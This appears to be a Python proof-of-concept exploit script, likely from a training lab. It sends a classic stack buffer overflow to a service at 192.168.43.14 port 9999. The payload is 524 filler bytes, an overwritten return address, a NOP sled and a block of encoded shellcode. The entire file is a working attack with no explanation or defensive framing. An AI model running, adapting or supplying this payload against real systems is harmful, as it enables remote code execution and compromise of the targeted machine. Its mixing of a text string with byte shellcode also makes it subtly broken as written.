 import sys
import socket

try:
    host = '192.168.43.14'
    port = 9999
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((host, port))
    buf =  b""
    buf += b"\xdb\xda\xd9\x74\x24\xf4\x5b\xbe\x73\x49\xb1\x38\x2b"
    buf += b"\xc9\xb1\x52\x31\x73\x17\x03\x73\x17\x83\xb0\x4d\x53"
    buf += b"\xcd\xca\xa6\x11\x2e\x32\x37\x76\xa6\xd7\x06\xb6\xdc"
    buf += b"\x9c\x39\x06\x96\xf0\xb5\xed\xfa\xe0\x4e\x83\xd2\x07"
    buf += b"\xe6\x2e\x05\x26\xf7\x03\x75\x29\x7b\x5e\xaa\x89\x42"
    buf += b"\x91\xbf\xc8\x83\xcc\x32\x98\x5c\x9a\xe1\x0c\xe8\xd6"
    buf += b"\x39\xa7\xa2\xf7\x39\x54\x72\xf9\x68\xcb\x08\xa0\xaa"
    buf += b"\xea\xdd\xd8\xe2\xf4\x02\xe4\xbd\x8f\xf1\x92\x3f\x59"
    buf += b"\xc8\x5b\x93\xa4\xe4\xa9\xed\xe1\xc3\x51\x98\x1b\x30"
    buf += b"\xef\x9b\xd8\x4a\x2b\x29\xfa\xed\xb8\x89\x26\x0f\x6c"
    buf += b"\x4f\xad\x03\xd9\x1b\xe9\x07\xdc\xc8\x82\x3c\x55\xef"
    buf += b"\x44\xb5\x2d\xd4\x40\x9d\xf6\x75\xd1\x7b\x58\x89\x01"
    buf += b"\x24\x05\x2f\x4a\xc9\x52\x42\x11\x86\x97\x6f\xa9\x56"
    buf += b"\xb0\xf8\xda\x64\x1f\x53\x74\xc5\xe8\x7d\x83\x2a\xc3"
    buf += b"\x3a\x1b\xd5\xec\x3a\x32\x12\xb8\x6a\x2c\xb3\xc1\xe0"
    buf += b"\xac\x3c\x14\xa6\xfc\x92\xc7\x07\xac\x52\xb8\xef\xa6"
    buf += b"\x5c\xe7\x10\xc9\xb6\x80\xbb\x30\x51\x6f\x93\x11\x7c"
    buf += b"\x07\xe6\x65\x7a\x0a\x6f\x83\xe8\xba\x26\x1c\x85\x23"
    buf += b"\x63\xd6\x34\xab\xb9\x93\x77\x27\x4e\x64\x39\xc0\x3b"
    buf += b"\x76\xae\x20\x76\x24\x79\x3e\xac\x40\xe5\xad\x2b\x90"
    buf += b"\x60\xce\xe3\xc7\x25\x20\xfa\x8d\xdb\x1b\x54\xb3\x21"
    buf += b"\xfd\x9f\x77\xfe\x3e\x21\x76\x73\x7a\x05\x68\x4d\x83"
    buf += b"\x01\xdc\x01\xd2\xdf\x8a\xe7\x8c\x91\x64\xbe\x63\x78"
    buf += b"\xe0\x47\x48\xbb\x76\x48\x85\x4d\x96\xf9\x70\x08\xa9"
    buf += b"\x36\x15\x9c\xd2\x2a\x85\x63\x09\xef\xb5\x29\x13\x46"
    buf += b"\x5e\xf4\xc6\xda\x03\x07\x3d\x18\x3a\x84\xb7\xe1\xb9"
    buf += b"\x94\xb2\xe4\x86\x12\x2f\x95\x97\xf6\x4f\x0a\x97\xd2"

    deger = "A"*524 + "\xF3\x12\x17\x31" + "\x90"*10 + buf
    s.sendall(deger)
    print("Ok Send!")

except:
    print("Unable Connect !!")
    sys.exit(0)